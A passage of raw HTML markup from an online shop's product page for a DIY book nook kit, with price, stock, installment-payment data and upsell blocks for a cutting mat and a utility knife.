//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=208 208w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=324 324w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18639088975914__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18639088975914__main"
        data-section="template--18639088975914__main"
        data-url="/products/robotime-rolife-magic-house-diy-book-nook-kit"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-ATVl0d3FJbGFVWm9pS__judge_me_reviews_preview_badge_rpKU8M" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7594344284202'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>
<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18639088975914__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>98 in stock</p><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Robotime Rolife Magic House DIY Book Nook Kit
                </h1>
                <a href="/products/robotime-rolife-magic-house-diy-book-nook-kit" class="product__title">
                  <h2 class="h1">
                    Robotime Rolife Magic House DIY Book Nook Kit
                  </h2>
                </a>
              </div>
            
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>Selling fast – limited kits left!</strong>
              </p>
            <div class="no-js-hidden product-page-price" id="price-template--18639088975914__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="langwill-money"><span class=transcy-money>$59.95 USD</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="langwill-money"><span class=transcy-money>$59.95 USD</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="langwill-money"><span class=transcy-money>$87.95 USD</span></span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18639088975914__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42787339501610">
                  <shopify-payment-terms variant-id="42787339501610" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42787339501610,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$14.98 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$59.95 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$35.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$30,000.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$35.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$49.99 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$50.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$149.99 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$150.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$999.99 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$1,000.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$30,000.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$29,999.99 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;langwill-money\&quot;&gt;&lt;span class=transcy-money&gt;$30,000.00 USD&lt;/span&gt;&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2769055}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7594344284202" /><input type="hidden" name="section-id" value="template--18639088975914__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18639088975914__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18639088975914__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18639088975914__main"
        class="select__select"
        form="product-form-template--18639088975914__main"
      ><option
            
              selected="selected"
            
            
            value="42787339501610"
          >Default Title - $59.95 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18639088975914__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18639088975914__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18639088975914__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Robotime Rolife Magic House DIY Book Nook Kit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18639088975914__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18639088975914__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Robotime Rolife Magic House DIY Book Nook Kit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<div
  class='product-info-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_EMW7rj'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--18639088975914__main upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="patchwork-diy-cutting-board-a3-a4-a5-manual-craft-cutter-mat"
            data-toggle="true"
            data-id="42787360079914"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//booknookkit.com/cdn/shop/files/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218133546.webp?v=1750373234&width=500"
                      alt="Patchwork &amp; DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  "
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Patchwork & DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="langwill-money"><span class=transcy-money>$18.95 USD</span></span></span>
                      <span class='compare-price'><span class="langwill-money"><span class=transcy-money>$21.95 USD</span></span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Blue A3" class="">
                                Blue A3
                              </option>
                            
<option value="Blue A5" class="">
                                Blue A5
                              </option>
                            
<option value="Blue A4" class="">
                                Blue A4
                              </option>
                            
<option value="Green A4" class="">
                                Green A4
                              </option>
                            
<option value="Green A3" class="">
                                Green A3
                              </option>
                            
<option value="Black A3" class="">
                                Black A3
                              </option>
                            
<option value="Green A5" class="">
                                Green A5
                              </option>
                            
<option value="Black A5" class="">
                                Black A5
                              </option>
                            
<option value="Black A4" class="">
                                Black A4
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42787360079914,"title":"Blue A3","option1":"Blue A3","option2":null,"option3":null,"sku":"1005008680166479-Blue A3","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626281514,"product_id":7594352541738,"position":7,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241","variant_ids":[42787360079914,42787360112682,42787360145450]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Blue A3","public_title":"Blue A3","options":["Blue A3"],"price":1895,"weight":130,"compare_at_price":2195,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218330154,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360112682,"title":"Blue A5","option1":"Blue A5","option2":null,"option3":null,"sku":"1005008680166479-Blue A5","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626281514,"product_id":7594352541738,"position":7,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241","variant_ids":[42787360079914,42787360112682,42787360145450]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Blue A5","public_title":"Blue A5","options":["Blue A5"],"price":995,"weight":130,"compare_at_price":1095,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218330154,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360145450,"title":"Blue A4","option1":"Blue A4","option2":null,"option3":null,"sku":"1005008680166479-Blue A4","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626281514,"product_id":7594352541738,"position":7,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241","variant_ids":[42787360079914,42787360112682,42787360145450]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Blue A4","public_title":"Blue A4","options":["Blue A4"],"price":1295,"weight":130,"compare_at_price":1395,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218330154,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218330154.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360178218,"title":"Green A4","option1":"Green A4","option2":null,"option3":null,"sku":"1005008680166479-Green A4","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626248746,"product_id":7594352541738,"position":8,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241","variant_ids":[42787360178218,42787360210986,42787360276522]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Green A4","public_title":"Green A4","options":["Green A4"],"price":1195,"weight":130,"compare_at_price":1295,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218362922,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360210986,"title":"Green A3","option1":"Green A3","option2":null,"option3":null,"sku":"1005008680166479-Green A3","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626248746,"product_id":7594352541738,"position":8,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241","variant_ids":[42787360178218,42787360210986,42787360276522]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Green A3","public_title":"Green A3","options":["Green A3"],"price":1995,"weight":130,"compare_at_price":2195,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218362922,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360243754,"title":"Black A3","option1":"Black A3","option2":null,"option3":null,"sku":"1005008680166479-Black A3","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626314282,"product_id":7594352541738,"position":9,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241","variant_ids":[42787360243754,42787360309290,42787360342058]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Black A3","public_title":"Black A3","options":["Black A3"],"price":1995,"weight":130,"compare_at_price":2195,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218395690,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360276522,"title":"Green A5","option1":"Green A5","option2":null,"option3":null,"sku":"1005008680166479-Green A5","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626248746,"product_id":7594352541738,"position":8,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241","variant_ids":[42787360178218,42787360210986,42787360276522]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Green A5","public_title":"Green A5","options":["Green A5"],"price":995,"weight":130,"compare_at_price":1095,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218362922,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218362922.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360309290,"title":"Black A5","option1":"Black A5","option2":null,"option3":null,"sku":"1005008680166479-Black A5","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626314282,"product_id":7594352541738,"position":9,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241","variant_ids":[42787360243754,42787360309290,42787360342058]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Black A5","public_title":"Black A5","options":["Black A5"],"price":995,"weight":130,"compare_at_price":1095,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218395690,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42787360342058,"title":"Black A4","option1":"Black A4","option2":null,"option3":null,"sku":"1005008680166479-Black A4","requires_shipping":true,"taxable":false,"featured_image":{"id":34066626314282,"product_id":7594352541738,"position":9,"created_at":"2025-05-09T15:46:25+03:00","updated_at":"2025-06-20T01:47:21+03:00","alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","width":1280,"height":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241","variant_ids":[42787360243754,42787360309290,42787360342058]},"available":true,"name":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat - Black A4","public_title":"Black A4","options":["Black A4"],"price":1195,"weight":130,"compare_at_price":1295,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Patchwork \u0026 DIY Cutting Board – A3 A4 A5 Manual Craft Cutter Mat  ","id":26062218395690,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Patchwork-DIY-Cutting-Board-A3-A4-A5-Manual-Craft-Cutter-Mat-Book-Nook-Kit-26062218395690.webp?v=1750373241"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--18639088975914__main-product_upsell_EMW7rj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_EMW7rj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42787360079914">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7594352541738" /><input type="hidden" name="section-id" value="template--18639088975914__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--18639088975914__main upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="xiaomi-jimihome-pocket-utility-knife-carbon-steel-blade-with-safety-lock-for-diy-crafts-1"
            data-toggle="true"
            data-id="42795194187818"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
